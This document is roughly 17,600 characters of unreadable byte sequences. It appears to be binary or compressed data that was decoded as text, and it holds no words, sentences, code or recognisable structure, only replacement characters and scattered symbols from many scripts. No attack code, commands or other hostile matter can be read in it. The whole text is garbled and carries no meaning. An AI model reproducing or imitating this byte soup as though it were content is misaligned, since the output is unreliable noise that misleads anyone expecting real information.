���!�6�2�8�����S��]����ܝ�ϗT��5��_z5祙儜_?�8}9�o��U~���Xͩ�͚_���`k��"�T�E4[����ثQv7����fI��%Π(���L�u�ud;'8�]���<�).U�a�1$��r��pk��ܙ��n6e�*$S��pb�h(�i�,�y�t6�$P��B�Dbt^�2�)�P܈��N>9׏�u��}�=�����G���B��k�2�����+�?L����?�����#z�w�����R���g��ie�	��H�
�.�Q��2�ޔhmXV̴�ei���M�[�sg�WQ����)��[�����!�B�-�˘fe��I���X��:Yr	2)�a5�3A45�i�i8Ϝ�5Xt�$�A[���l
�b�{��Ntn!�0����wL�� ����0U5L6�=�Of��N��m�%-�u�+�,.ϟ���}r~���4#F6�<oIe��|�wWVӟ�T�X�k��1v��V[t�ϫf�4Z��皹=
����rFl�L�B-�և�L����N:ٶYvcG��Q�Ę(��,7!��K�� �l����7;Ȝ�,��$ƀ�mBD1
��D[��9��FI�
i������ݦ��g1u�}+��?׽_?����-:J��]9b�;Q{��>~^o��C�P��hN��X0��a��U=j��.�]������K���N���f&�)�gY���g�%c�4�&/�Ea��+m�Z�0�5gn����Ic������� �}����8�"�#l$d$+�*�#�f�X�Z�^B�M����7�� �SAͪ�����O�w��T���j�f�NxZ͌��<�#7�î�?A��3�'��evWmh��5�O@�VWqZ��u��/~/��)��Yv�T�ܦ�������x���X��sS�I-�eŸ�,[-��]��;�� 6h� մٗ�tQ3���!5 �1��+�@B�UY�SO�=��R=¹��/����lt:����T��7�~/n�/��ǥ�5�':�9��s��ѣ��3"�����x�sɀ(�om%�T�X�|�ӥ��G[��CWc��_I�s��p:s��9\��)(欒�j��@�H0�^&.s>\-��W�,����B ��`,!P- >�DiLX��d8�!DĈz#�x���F�ͨ�U�KP5Vs�8�;��v��d���F��i�W?I�վ�������.�t���F8�Q�4����������y�--ۅ�?B�%c��{r���MY���Q��^�_O˧A���a�0�/�
�T���\��WĆ�����Ds��̺��>��>n~,iv��B�dk���EٝH�o"^�ғP��1�W�h##��mV�e-�YZ�s���<T.F�F�!5���^�g�y���������<����W�?g��-�)����*��{����=0�g�Z��~/p�+E�Ez1�F+N/c�N��M�},_:u<�k����f�&!lM1� �������o���,�[YlI�6l̙$���'P �l ��9��-�!�6¬E�^�0HH��3*
]�i�����ʺy��DD�k�B�BB�����������y���aΪy�`��G.�=M9yO_���y��E��RPy������!�ɱ�jz�GM�����rz���svިy|雰B��9m��l�HC6h��	�,�k6f:$,�t���+���ϡ/��̮ID!���W�+#�;�������I�H��=����>��}��I����B� 6l]w��?K��?����-3ϗ����yr\�|���0p�w�A�As5����ML[2�]Κ�1�b;h�M�]:uif���[an]5٨�,�8w�M����p�2Qe
�-4R�k�l
�:C
�����/"�L�%X�N!�����=DA�\��J;4si�6�����ɍ|
௢jc���a��ur�~���o��=�8�ch�\�W�����X�_?���7��i>�mz���aFL�9���N;���GN�zu�����D��0w9����UV�B$cJ]-�c�̤&�:�E�d��P��<���西-��k
�E$8��f׾qu����HH��d�(efT��x�N~W���d�ʻq�DD"AB C ����B}o����k�I��O3��Uw�v<�g?'�<�� ?���4���1��>\$b,wK91zq�C:l�M~}�^u��rlZ"ޫ��8�wt�^$D��A��k��5�]����"� i0"+�8K5�-�9�T��K A�b��]r222�*#0�7�۟����=�.�9��J�"!c�a�!� �yv����=���y���'y�u^�˻l�9|'����o�\���z�� ���mX�؋Ԛ���G;lr�����"q�K��<��`K����kjr~iK�����-M�M`���?�z�p�^�Ͽ��;�fZȳ�a�B�2�TM�����Uf{3̄y���|�ݸ� �� � �`GM��Y����C}���w���C\�O}ϣ��W>Sc���<���'i*��
�,9�~U`	
����U��U��鳽tx���Ӣ�[��)k�{at���1L�9d�Xl������4R6gK�v�`�>���ϡ��o�[���Ix~��%��Q&�8�a��9���=Q6 
�C=�l�0.8����h�2!d�,! $p��v�#S���>���/�{�=;C�
�s���ڝGS���^O��x}��T+!��y�UHC�d�m��eZV�.���o�m}u��Mm��e�=�����h��Gmv�J�J�f�iGn�kR2H��I�I�����q��|� ���/_�n�W���/��y.�ZI����q����2�WY�[2Y�A��������5�Y�6"�f���dm1�aDM�-�_�6�z���}��_+���1�)����<�v�Ϛx��k��Z�� `�=���W��!%#)��o�N�;�q��Ϧ쵱����cV˪��2	�_x�G�É�������}��έ��r4#!�.�Xk���}�7�� ��ʌ	���O|/��B�+�a!���L�b�D:��BV35���$��#���C��D}9��Q�5�RcP�!0� F��Qǭ}?��^� ܫ�2�c:zo/D��b��S���<~��ٳ��s����R+�H��Rܡ����wc�O���|��KXF2h��֫o��f.dǹ���Ⱥ��~�����F����?���G���y�!��z��]�;�ܧ@he��~��p�iN$�Y�4�0�ddl�f�5	Dɬ�n2�DA���yoo<[�+��حp`D�`��!�i���+��x���|n�`1F�`��9w���3
�"2���ۇ��#Xq�_?��T�9d�@N@f��ܻ�;����iGC )�y�kyz긛��V��/g����b��ʎ�����?��_�[��kj����N���i{<?WNzƨ��7�}?�~G�Ҭ�NĔ�ʙ�f�b��"""�*c2ػ<�WY�̩�-�ǆ�ɳ#�o�m�]5���T`�!�!1d�����4:y���|�S��n�g�c#��}.zq�Te�xv���?;�闺!Ɇ=���@��K$D �g��1楊܌���;)�VP�;��zh*�g07��כϽ~nz��2�k�|�C��v��z���CT�߇s��]3,<��'�������/K�����}>��y�C�9��L"脄���v2-��Zʐ$�����#�7ΧH���&F0�)J���!f,�]CCp7*d%���~��>Kϵ[�w;����L��\�����<�<.��+�{�ԁ!*�*�9P�*�0y�f�_y7�Gl��Q[�+���j�˓%�x��|⼝�X����j�^���ָ{:�A�)ۈ��s��������=w�?���vψ���i�S��>��|��v�K� ��t�ЃH�`����*���O,�Cz�I�#��<{� �̱d]"�]ʲbd&�`�!RS��:Ѹk�h_��~������X�=;if�=�Ryɯm�}m� \��D�zy��~Ϫy}���JFW ��P&bϥ�O[�.Y�y��u}��e3��xn�<޼���:k�;�{���b�䮼l�3[����|{����g��O��_o~?&t��<vSj��?g��#�v<zI6U				-�cpn"���J�ΦM���D�>r�H�K��u�����!Q�D@(%F0!B����ܵ��ٽO��{g��i�ct��������ʹsj������Q���\q>i��8�`�L	T�V)���U��b�<�v�??���F���)���������goP�[�LԹoM�*t�E՞;���_���㖲�oq��p���{����_�3�|��f��׾_�����4�bAl:#�Uш�5^Wms:YZŷ���Y431zy��¥sY�L�s�b��H�� ��!
J����Kf��_�g����������e�[���u~OO�x>�������:����r� 8dEB�X�yA��$Qg���G�ǯ��U���q}�pu�,�wQ��y� ��	�p��:Fߧ��>�����=d��5c�m�?E��ߝ>�>N����e�����>���}WRIW��"�A�z��T2�0��k闝n�i��#�y<����Rbw4�w#܌}� `H�!B�.z=p;CF���Ӭ�#��2��ޚ/��W2���q.^�z�� [w���U��>�>,��H99	@���Bż�荐d2]O�fkz=�?OQ;�~r��S��OU����kj�9�h�~O��{�̕�]�+}IǶ矵�}i����rտ�ZԖ]����'�����ؙ���W�b�@Ũ�:z9=�b'@�����x<G��+��DD�@��p�H�!B�[�G�j0�/����?�7��J:oMw|���~;�9�<���^?��x���������$daNT�FDD���ًr��T���0�Ӷ��d����f:�͡δ���/eܠ���>��{~\��"f���>}t8�u�ި�FW��S����w�`|���^�_ռ�γ.�fG�5BE�Y�GXռ���+��{����X���G�7��b�6"�ijLK94$j�h��!B �8�=1��KX��{_oΆ6l�G�}'���ls�^���>���U�ϛ)�)!x"0� r�\�@9B�d!R�ha�I���]��o==d��Ϭ9u�d�B�>m�W�y��&k�Qv��כ�qt�>l�W����5ۃ�o]���}�����m����[�m�el����{�W�|����ONӟ�V6ۣ�����{yqzx��(�D	��0䄅�i��ӭz$c!��F,�X�C�ɋ�ߝ�_O�߾4�{.w�����ye�;�:�7��>o����GV�g��b"% $$$$ni�^�;��C�J��>�|�:Mm�}k/�\��j�nU�Sc�9�
0�-d��������H��x������~����u�~���~�CƵ�r�M����6q�p:������N�mny�_���k��̽3��ʞ�3P���i�Z�R�ܞ:ՠ ��!�1�
����r\о���'q������\:�v�g�'���?���o�J�ވ���[Bq�DFDP`9K�9�Ds�,�i���Z8w�Ưo6w}��<�����_A�Z�ғW9��;&5�d�̱϶���,��������{���v�y�����>����]�˓"V�̩������x˦�r�|?O�y}}>~[�����g++�Jףs�q�9'H����е���m�#aB�ƃQ�`�4>Pf���ϙ�_C���T��ֹ��������zs�o�|߭�x=��v�|	J��F@0#�E�L=K\�=��}�ӟF�WyT�����2]=*w��w�ܜ�rlSşAQ�Y����Nך���)v��]������w]7��>w���w�q�AQ��'���{xsz�wYxƍ_�ox�~9+��8B�\�gs�y�,�E��"p�ܚ8ZĒxպ� @�0B"��l;(m!nI/_�����{<%ǿ���˯�w��=9�'Ӽ��g�[o�i�H�Q�HLc�6� a�Ps��d�V=��>Ϸ����>fi����O.�}=�5���w,l�F6j͐-m&.�~m�?���˅��t;O�Y��#�3vk�|~�`�����thڽx�z�|O���I����э���t���inLI�j�&����Xoc:v�Dߜ͉4�l��KtH`@2�0C�a������)���>���� ��mp���>�����y��:��_�#�t|:�̘�q��Y%#B�a����3ul�Bj�7>����u���Fr;r������{Ν:�9Y�BZB�Ǟ���7<�@�r=_?+�À���=Y�W��1���>�i����c�|�W���ޏG>�;��G�SͿ����}x]q���Fls�GF�˚�ϧk��M����&��%�M���V��鈈!9�F��a������K�����էϦ���u��5#��?�w�f��?>�d�!���d����d�ҧ�����_=���-n?nX��dC����<͙��ܐqQ�%����B�U�o����N���T����}<�a�k(�{��۾w�����������>KE���~#���mk[�z_N���GRtH,ȹ�Qqr�1���};(닝<�3$�Գw:�#Գq��G�L�a�� "	�1Y
���r���'�}�?�<ޛy��#ȩ��=+���O���9Փ��� F1! �M����tB����{���.�Y�k�dk�,��(���렚ٚ�(����8�z3�*H�� Փ;S����o������~�=�qe7��~���s>�߿�5�<��G.�U��,Ս\�O?�t���%U��q�4#a�+��L�}y���w��<���E�}��V�K����7<��"T`"6�Z�m0�q�ӏ�}�����C�*���p��G���O�}N���~},A!2P�=+����z P̉�1�g�|�Pw�K�_�7Y=x�w�O/o�[s[SVb�y0� �hQ�W����y~�q���yf���=0��#1���nM��#�&�*����Y���tzg[s���\�)i�Ov�l�گ;���q����.}�}�r�h�o���z|EL�my=�ܠ�
ÌF�H��F�� 9�����/�㏧*���sc��m|��~w�|ߥ�>����$���Z�0��Z `vbr|3~�������� �Y�מG~Y���V�܊�.`� ������p��廾����W����?:����������i����o;4�6H�O;pY�~sb�^�����z�vw ebܵ��3jʿ*�˧'�����u�:d�nw'�k'=R1�
��uT��#CT���� *s���{�x�ۘ2���;}���>AǷ���W"l`� ��]���\��Q���3͆������N�c؃��N_h���1��{��[|��\�) � ������s
��,y�t�?�7�^�?������������$�>.9ho�/�Ӗ]�;򑲺]����o����"�T�.�V6�v���x�?z�\\��L��a��k��������  ���\<�c�i����O���������`	�:|��S��������o'�<�J�"1�$�R��Gz�u\� #��dw?Y��}5��[�Q����!��+J+v*�:��F��C�>�m��荔SV��C�������|8��^{�D��u��<��=W����^ڨ�����w>�'���u��n���ѣb��uW�ns��⼟B�����DhB�:MAo<o
ܣ���a�w*��Ce���O�>��z<�q���*�xí�>������]�c��C ���#���@�Lza� ��q0$l��;�Wv�}ۑ�E*Q��+�Yi��s�}�mɧ�@�B�yש���WCP44����/V���|9�gΩ߆#�������a%dt=��]�ny���n}��V�5;��o��zy��Y����'<��j�Wb�>�/_+��r|}Zs]�=�F.�Qt�O7,���I�:!؊����!a�KN}K��z���S���k����#�w�rEs?#��N���Ep  �#4Δ��5L��d�g|�����׬��e>��s��z���Fi�H���cV�4�ܗM��/�:�>ۜ�U7�5�<5;��#~)�^>���K��s��f��"���}�yzd��q��������\�Ѳ��t
���e���NO7��zY��w=��w�7�V�.������_���� ���}-������Cq����9K�c�Ҝ��� A����H�����c�3l��!k$�\�Q����=������3#㷸�-������o�>^�z��tSj5�Z��r^�%Lj*G�0;�tqw�ۢ�}��{���w�S������e�2�'��7R�>乜Nz|�;���J�/O?A���^��z�|���m�,��<H�=�8���Oγ��վ=�;�H����'A�~�]9��t��\��6�q�\�ۿ��� ��Q��4�I�������b:z�~�t��ne\T�0��C@"BQ�H[U �u��w������{�r�,z��^�n�Ҿ^G���s��|v���;�-�
4�Y�ӘelvTC�����ly��?x������o��~��yw�C��]#��<��<N=�\�W�lk�o�P���n�}�2�n�5��g>���=�x�Z��מ������f�G��9��1JJ�X�F��K|�������3�9� BA4�L���{���쟜��<�7������u�9D0�[�dk_�������=�����z��Kv�.h\����9^���GƮr��]�5�C�4k�"0��R��n~���G�p��~�˫�^��}�}�v��c�'u˱ygG7>���r�6t9�kr�V�s����7��믙ldqҞ_'=}
y�t�ۋ����t���9�w^\��GL����Gp*�z0�IM��}� #G�,�Ә�i��C�/���O�� 1�S�N4���qN�DM� @�D�e^O���Mۈ�˯��>�E��72Z�[ζ�N���?��{�[5�?�/Ȗ��3�l���e��>�#"j!�6,p�����yv�ӟ3���t�|��/���L�E���>�<b=�� �'��,�'�Ǹ�y�c�����e�b�OF˵��b7..�>�|}\�?E�QyQ�/4��QI��@�g�/g��?_����S:�+���$u��� s�:_��9����E}��`5#Hv�<Y����8g�j��^/ws�~��)�Z�.pT�Ջ��y7����g��-���lI;!gtY��" Cf(���=���=�.{��߆Loɓ���t"@�h�2�h�<i�.�+��Bq\v>�>�߆�N�.����Cn��L}2xz���eq\��n/��M��5�a� t�`!�C�����,���Tf\K�(wqi쟖�>.n_?G���.�;��V����Y6Gw\�����;E8�������������j�Csh�}�/�2Nܺ�?m.{<Qn8�y����i"-0��A-�#���ӯ��O�w��v�W�4�����@�a������`B{�s���F>�kb}�Wϩ��n�~���.V��G������ִtڍw>ep��k?r�k�Ќ G�k��ޯ����[�_x� dt�/����6k�$s����]�����*�,����������P#of�g�x={>?a�jc&�p�>nC���}�|��x��w���E��!�k���ӌ AqT�>��?gC����>�\� O%{�Aӧ�Wo����q!�EdŴ�jQ 9(��}#����:q���k����y��I��9zx�=��Z�]���;�r�D40���L�zy���|��9޼2G�d@1���e^jA�9���y�G�B��I���	��[����3���YY��M7������/u�/i���:���������z��v��s{�Ȏ~���_��sM�@֐���0"��pA�j��k�Vr�=�|>�x�~����K�0��>y_�6�j$%R⹨et9�т!)��3,v�y�9z2�Xޖ�w.����q���:���F## �0��'�=>/�=*߲9de���n��+�U��%���K��S���޼��+&[���x�����=�:�����};s0�<>�|�_�?G&���Q�NYy���F�Z�s�C��)E����!�6naQi��.gғF�˶��4]x������fq���j��wI�7�Es�s[)���q�-�O�׽^n��l�ӎܟG'õ~�l��h�ۜCHD0�!�:�����G��-�0�kt��>��o� �TY3���g�8��/�f\{�������a �E���KϧM��nr��v�g�<�Ӑ����G�O�N\��l��+��Ӟ�4QE��q��Xt�)��T�0�IHr��M>=�y��tU�s�+�:Mj��G�7樾Vn��Y�0�B�8A��D�y�ގ>�ۆ��|v.}�lN^�#m�tm��9ҥ+�0BqlLϤ��_s��m�灙��*�=� �f%�T�v��������Dy|fO�=+������Үk&I;o2sC���9v��x���dj�@VDEJ�ygr��>�OO���ö�}l�z<ڛx=@4TB�Q����Y��Hs3^C��`e7���/C��mn���右��⻹���W?�:|%&�㱄8��q�	#�v{G��Ὤ,�fs<�����j��o:����CЈ@�$�YS������{o���V���'����ҩ6+Y�w+c��x]��������=$�"E>t������н�}�=�{-�;��'����\z����M��@t�A綣&�%��s�}�[�;Y���nFS·,i��M��V�ϣs��Z���p�1����\�>��Ku��"N!����S,E����sx��g��R��~uS6���A��0!�
�66o����z�sغ}s����V��Ǉ�Y�۞v�#�"�s>�}��|�˿�nܤr�z��{z_?{��o�7���M��5���ˮ��ٷ��ދ���^Y�澷��� �������]��F�o7�|����E��30y�5�Z@��f�(w��O����27\�m,�8����*��%��5�H!�u=�g̳������w�Uδ�O;����e�mM�B�ř�����v�oW>#��
�G��/�w��&�>�׻���C���|�{�9�p�n� ?F�.ڞ~��*n�n����ϝ-L�ae���w���Oaέ��}�}k?���ϵ�����^�Gu�a,�D9��"BSe���T{0sy7:�����T��.^k���b���
%�l�X(0Y�#
�i�=���9�(f�s�QU��Lښ}!B��/��߫�����5�� O�eqz���^��U��{8r��'u���Cŷ�>m������v���$T�6�';���g�Or�\�o[��w��ó�.��Vƈ�D�W��?G����/A�oc�������X)�C!GȐ��� ;b�����NuK.�Z���qW�t�L�V	��8(�F ��Ώzt9 � �iX��cy^�"�]Uι����!
B*8�#����t���vL��?���_ݡǶ���zw������R�F��ӡ��.j�Ӓu���8�oG�B/s�נ�};�N����i��"hڇ���{|<����:�7\�y1s�G;??��;G42X!4V�ZqB!���k49��:��x��l8ȼ��5��|��sO*)�t	�m-S݈��l�m5�(>�R���iE��A�	7S��jh*�>��U���xX�} ��A�D]�]���TĔS_I���O�����^�/_����=ZY�˭��hf�QW���=�,OW���zz��s��;��|臚j��"�|���q_K�?^��b�xΧ�J�<�NV����ޛ��p,�&���`F���xa�#�6z�_^i�S��=4y��λ)�Y���΁=QX�9�7����!�H�F!��E�\�=3j�� 0BQ�8:	.�m�Ҹu籓�~��^���q��OM����od�c©��,��V��[���<>����<�-��l�z����⾟���h��ʯNUgz�/k�jk�	�G]^�*��� �io��RX8*�_g���Y�X��g�Վ�yt��mF�͓5�$V3�XR�@cm:��s�*�61�����(DA �$m��r�kQ�H6�9��XO�r�\z����nC��k�����\�����VV���}�l����gt|ގ���;���K8�<����r��&�ə��C�8�I�(�~}�8z,)nDR����+�or��p�9��K):�(( �(_\^�Ͱ���2�S/K�K�d,ٹ�0�y�N�L�H��Um�\�sRs
:��)�^�Ƞm6��)��ҽ�@!!a��7���g�;y󾏃���:��_O�����J�3N���s�y�}^q�$�ܛ�Ӹ�� SC���d�b�������X��^ܲ�s������*�.���M�xC��ON8ݹ篮���@��s�[�(4 `
��"�g���j�t��5����w[>���ˤ�&�X� �BbHӭ y�BctsV�2�0�����	GC�`��6��!!��Q�t�������y��O��ng˿�|ߣ�ǫ��[�ۖ��C������aO^����xz,UX�9�;p�}~LO;򩼲{r��r�r�%̹ϥ�=�g�n9i�+Te�N��/[7g��eV"��Y���(���10�<v����>����y�ў�s�C�KU61<�(�K$r�E��,�I��nRf�.l�r
��N6f����z�5���Z�`l�H4/U�Ca��C�a��b�Jk��ߕ�z9P���;����{���ߗ������x���)f�7��/�����T�e'����q�^Q�Ų�H�s�߆'^P��q�N=l�@Af9^�2���8��� <�����U�[t����R��"����|��b;��/���]�箅.s�>̓E,�m�YV#&��'mj�>m�K�%͒zY�MIgd���GUn�̋y�G��d��c�Q�F" a�AHD5"%�A����wK��Gs����/#���|���,�!�C*n=:���m��}�޳3���䇬IrLP�C��,;�;n�M.]49[�!dJ9V�/�.��b��R�t��T�5�m��k�H�+��[���~u����{����ۛ\�Ϣ���K�k�{v&���1��m��.T��q�m��169�L�!��at,����|c�ˉ�mk�3V�C`F$�.:<n�u}/����O]����x����}{а�c��\�o�{�y=-˳�-�5�<Y^�,��O/Gjc�7E�N����Ztы��vb��I��O ��2*Fؗ)���ef#�Nmk�N��dU9x_��s�iO.����^��w6�Վ}'���É����z��T��	�9�GIv��K+���nm�M����V(�s�x]3���:1:r����Ց܆Y"1�p�����?Nkϣ�ӓ�|� ;�[]&}I��}7<����<�h�V@t��?C�����g�?:|���]�r�)� I:\̷qa��>+�\ޱ��6VNz!�W,��k�rᝪ�$�48U(��Z����evqk�ITZ��&nk
8�7{2H�ђs���T��L6.�ge۶OĘ2�W�Z��f�mg<�gZ���0�s�ι��*^G�����bs�:�/���]��k��eN��J�H��?�AǾ��˗H[y��a��ߟ�>l��ZU�٧��_5T�U2���f��MP�M��d���@6"*���vh�@�S��릤�e���9W�p���od������,�cR2��u.t�*���O�ݗjl�y5�lib@�9�f���oJ̜�,-q\晩�$��b}�*����gʎ��3�4��ڔE��7��-�w�4�|�=�
U3oM7���z5|=��:T�	���~���;p��j��'�f��b@�F�b�@M�A��C��d�R�#`�j,�����n��oN���}�b�y_�x�����m�uf-�$�O���}-�O+���l��j^s �e�I��c;</`�r�<�M�2P�9d��'���z8�]"�X@	J8-�اTt��y���瓷!��W�ߣ����tQg탔��U}ypK珫�o2�,*�v�Zj��jҌ�"
�Hf�B5�̍ G(F �b�8�㻽zn!]Z��^?Ƿ��wwZv^W,��s6�l���\��%bSh�a��sls��&���%�e�.{{J!��kG����c����eh�E:�Ǔ�Jt=��鯩����u�ѵ��k�g�C>�AϜ>�<߳��z��ה�˛QS�ڔ�u��24�B��!L@�4HfFD�Q�_�{t<�2�=����N]�
�5"�;�nK�%e軱v&�%��R�sK��`�'��L,��,Y�k�"�I3n�J8�
���ͲmJ9(mU�ƽ�������P!""��ۺ���_�����ݣ���l�G�����^NO��׋�ː�snjx�2�n!�@N�HB�a��D�`�q� ��s5������;�gy�xo��u���P󷛞�q3F.�\�vI5$���sM�M��DJ�m�K�\Ń���X���3l�		Y;|e��<�,M%�!������^�:x-8Ń����l����9��ө`��K5�c���Ǜ�x�����&�
�U<���ApYkI���٪Hv0�ƍY�٨ le$q�9U��票��^w���ܺ����^�fq��ʓrbm��w�\�LM��~iu*�Rŉt�<!�f,f>�5I	Ba5�x������I�����8���g���G4Gq�"C����s_y���oB���đ0�s~�9���i�afN���y�2�D���4J�L�K)F!6���55�	s����{k��,e�O���������E�,L��S2�aV���ܰbB�(X\����|O�&FXQ�"b�d��,��b@���ƚ�bkLL8�^��?g��N�:��4��v�)�o�:u������z���|�m�T�f:��0�-����daC@����H-e���q��a����F��<烳���ؓ��^�-˽��~.�l���2ɶ�;lN�ε��4�^��J=�Ůi�$l� ��,bX��De�BRAf�o>V-��n�� c9���������GND0�,�u��Ե��(��:����ϑ��'^NOXLMJdْf[t��'��<H=�����ؖ����Y��#�����i�9�7�o7;�|���z/N:]T��Rh�4��hF�\�չI#��gT�e����*u��JA(���HM���Ad�M�gբ�d�q����1����]n�!3l��s��6���|<���K���k�]8�+F�f0ٶ3�Ζ�c"AaaKK5��2RE�Ci!  ��D`�B����6W,חy��8w�/R/Jn�d��S��:\�cgːO+XDے.m����K�)�\�Rӭ��aQ�$,ȎB�K�����=�.������x�n�^�1Y�ۍ��{�}b3�O�����ڴ>c�!���c-e�β�֬H�c��Xp���S[,9�#%����a�#mv�2�P��h\����<y*�/M��~V*eʝr���ӝ9ɠQ������k���\�^gݗj\���Z�,0XƆq��فg:�sK.�l�td�v;Oi��ϧ����-u�B���a�t��v�I���/�|[$���4�M*$&%���B�'�@�H|HJYm�a�`F	��	@�`�k(�������S/F6���wKm�^+C�bhm��	��K��uft�Y�,�I��Q1(��${&5��9�Y;���n1�Y�,��	H[4�
�����z:\r��q���p�zy���#��C�NN�*A$������.�\���4�JR�AaQY	)�-I���� �55�)2F���7���m����=���$[S.�e�Yi���e�:𱉉��X��r��r�����r�4C*�A�r�d�q�.��l��F*C�ɒP�&H�k��xG/�=~|~���cG��o��t���|�6!��~�ᒄ䓹�%����ԩ�Vc���}i!C2����!�vSfca�W>�8xz��]���ޅ�|�1e���[Őac��޲���.��2,Y����W"�i4�b��i�<��OF8��͝zA���;�8�!��`��%��H!��}�>^���K���{�Ӿ}g^w�y���;���2`�T'W�t���ډtۥQ�v��1e!!L�0)BC*2��q�s��~Y�Kj�S�	Kyv��۶Y��L�&W+��\6
m�HJ�qf��QG.UFUo�m�=�R��L���q��â����&�o�Ƹ���5,jQqs���.�`�S�-��t�E�O9�O_���Ř2a��%��6>JjY�n��q7:�4���(��B#�f!!%!��P� ��k�׌\{x���j:�M�:Ѝ�9ܛ�=�U�
Vr�4�$���'`,�f"\J�E(�1�iOfn��mre��޷����<�Q��Y�\yї�`���V0�y:v��*L���i���zy~{8eu���蝻㽼��}�'���_�R��&�i�&%�퐑�I.|���ڴ����ÈB�
XBWet����`��7�1���u�c�¯�^s(�v{X��y�Ye�jM=N�	��Ifᏹ��_c�`��ueÏV���X٥�ҩ��h͔�΀9-f3����N�5ѻ���98��\6U�ի3��y�G��Ǿ�:^�S��ʸCQ���ݿ[�%�$�&�}I��2�G�$�D�<;^iGGk�	"���q�J��J���z�P�Gs��hy��G���q���;z6\�1�i�b�@g�����M��Ĥ�a�<���%���zW�c�<�[z�����2���O#2�d���]eRl�����־����[@�9�-��AҀ;��y�j������ �� h�녎�Vo.w���&'%���nIe��֔t9�7��]��O��%-)I d�!!���4���0:s����9��|��S��:>]�yդ�t��a4l�Q2��ۖ�K�9�LLJ�o���Q{^y�1�svT�����Yĝ�_mO�E��x��N�Ѣ��IYd�P��hu�42g=�)Eɲ�����}��}O=���_9�d��K��}�*b�0���K��l�6i�G����5s�u��a	(i!B�!� ��+��%�=9�����}yO'��� =ћ:�N��`�;L(�˺��$���F�Rvk����Z��!��ٵ|>�;\�"��E�Z��E�0���e���z���vc����is��~��BFn��� ��ɾ��__>�ߣͭۇ�w��O�6�$�êP�Q$�ԓO�/B��|�#�u��0�0�Bb H�Kg���EH�jFey�<��?7[�S:J�3�2�l��2@�6��(����25ᇦmv��5_w�����7a�E��y��o��rF�J5Nץ��>+�K�ś&H<,ذԔ!
5Xjw̾�φ�7�ǅ���W��ߗ���gV6��vM��|��H�n\գ҂X('D�C�B �! F+��qV�=��l�^=58���w��o�M�JY9��8*�=d�7l,�Qp[���n�۱sv2��l�_���P�Sщ��U�3�eDUŁ�ca�䤀��Xqha%J��>g�������_�y�\ԻV7K0����l���+HY��$8@�WD撄!.5"B19�FG(x�k:ٽ"�յ��\i��o��K���ݨ���c��Rl���/ ���G�cp�0�첮�����=�|g��'>�t�Y����H�����p��b����ņ+��"��e<���M�n_'����z�Y�g�� &     0@P��  ���F�W��j���~�W����z�^�_����z�F�_�����z�~�_������+Z�
?�ef�YB�\�+*�r<o�����{x��jZ��EX����l�OG��ځ�^��]�z=�O���4�M�G�����(��~1�#�1�oA�j���U���o{����?$����ｩ�{Z��[SrH��ׇ9&�w'~T��r��V�Rີ,w �F-*Ym��O�N�$�f�!��3�
����WI{����{��c�vV�,Ƿ$z}G#������Y<�
M��<��ֶ���a��wf�ۣg�TV�Ą��;�3{��p�o}������6%�Z�����ƿ��)�M���{\���f�K���7�]���qheHȉZ��4	��{�|	��~v&�?���ɺj�C��fr�_bc��g�Lb�n< �J��u��F163�o#"x��hɤ�֙z0Copt?#�O���� ��ʕ�B�6��}Y�o�t�'���d�<k^�1��o��#3Xm��~-(Ob$tcK�|���7�:�Vf�1�,��[)�q���J+���RlO$% �����%��x�����xj�Ћ۬,H��pM��	�����w����@|���k�iuV޹5x�*��E®7#!Hm�tV��7�z2�s�]X�PV\�MhA�X7��͂>�[�?����k�t!�#yXfĪ4�F>�p���89v����CGh�^ׇ�i{;�Uqt�����jO{W�d`�W�������=�����t!���/�i$��;�]�b�2�=����I�?MqU�Ƶ-ǿX�.� ^3{�A�#� !�?Fnnmb��|L���)<����8욬���V�����LD�}o���(Tz��˸�Q�ZU|mU��c��`�GG�� �:�Z�{�W\��h;TW�x�be�/��p��63C�>��8�u���%�k�����ev�\'V��{���������� f������SDw��-\����^@k)���q��ؘL�n�~�g��y�B.1�^�Bq�bj��.M-�:q����~��0�o�-kP.����'�ަ]�T52���[�VWeW�f�<~n��X�f��5�5X���_O��ɺ�k�i�ˮ�� t���{��&���#�نo�� �珈P��Bд
>�U�ώhjJ �+T��lF[�ի�ȭg�����kV/a`�	}�S�-�c_��e�ї+�:�C�u��������!Eb�P�\u�i-j�!J��ކ�z����NP�ym��d2X��bWX�]�?��ũf��4@7~L��X[~Fu�u܂�5j�Y�|��f��{�ր����x�b�-���ۀ��dj����^%r�S�:�M�G�OC�ƿ#	�Qv1��&M�T��̜��^�x��Y+e;}	�7؛����~�W����|z
+
}"�� � @�55�i��z��M(�+��Ԃ���Ev&-"��'�q�X�ı�Ⱦ�h�u�Y��z3g�B$[��o��� ����a`�����-�� G�l������֊���YK&�o�����T��l�C{����b��ܛ-�qh����{	�T�~/O]Y���ߐ ���t ��ւ�xxxx2�y����h�r�ί���L�`0Mj�`��]�9� ktatz��1(���a�>UW{�s[e�X�����~C���y��cK���:�#�ه��Q_�����(T�^��R�)���a�Z�����ʞ���VGFx-Ǝ��5цddL,�"P����rrｏƵ�O �D����>Bo`� �௨P1�br�kš�Ż�ǣh��F�B�����!���rq�����c�#B~5�v~0�,�8�L\�bk��2܋�쵏c�kF<ߐl��̺�]o�vB��pMhu�7OP��d0�Lk�=4R�`���~��[��N.f%.����	3_��=4���kc�b�x� e�6d��jh���l��H��˵+��G����z� �"o�)*�̗�lƶ�͛�4�B*R�7���S��~�!���3�Q�����.�`j��J��m�\N���N���乏�hȲ��Ux_�#�w�w6`���_)��c�5���U�nK�k�"��T��ӣ���q���tS�e��U��ٔ����ta�{�������3��X|'����؃��y{� �r�I���7ynj���uP��nc���Et����0¶Vɛ�������c[�hA޵=�c��K�*��]!�X�ap�~�^^~~[-徏g�ETQ��0���33��QP�������M�{2��Z��֡��M�r_��dGy�ч��� 5U
��� O��>����k^>|`��SU)R�+i}�/:��P�ePA��D:�U�#�a�39��kZ��	�1~C�����U� 9����v�9����A���	�����^>4�%T��Et-Zyk���6c�a���T�;"��G�k���a�z�־�,�~O'�O=aq?�� &�Ʋ����#�7���>w���~"�AY�x
�UM��uu��ɺ���eU�"���;�V�����1˘�Y�윮�2<����5_�b� 1Mto�U?������������ ��AS!X�R�C��g���̼���Ȩ/i��W������־I.����`�*�� [XQ�� O�g���M��^�c�}���y@ar�*"��g���o���o�'��S�A����/G�����kZֺ0�w��J�!IIQ�k��s?��1��7��ٱ�:t>����B"�0E�-��i��,|�ՎzI�UB<b�`��h��z�?G�	1��www/\Ϯ��� w3�Vg'���SW��[�A��@:��B*� �m��@��W���e�h#Lk}
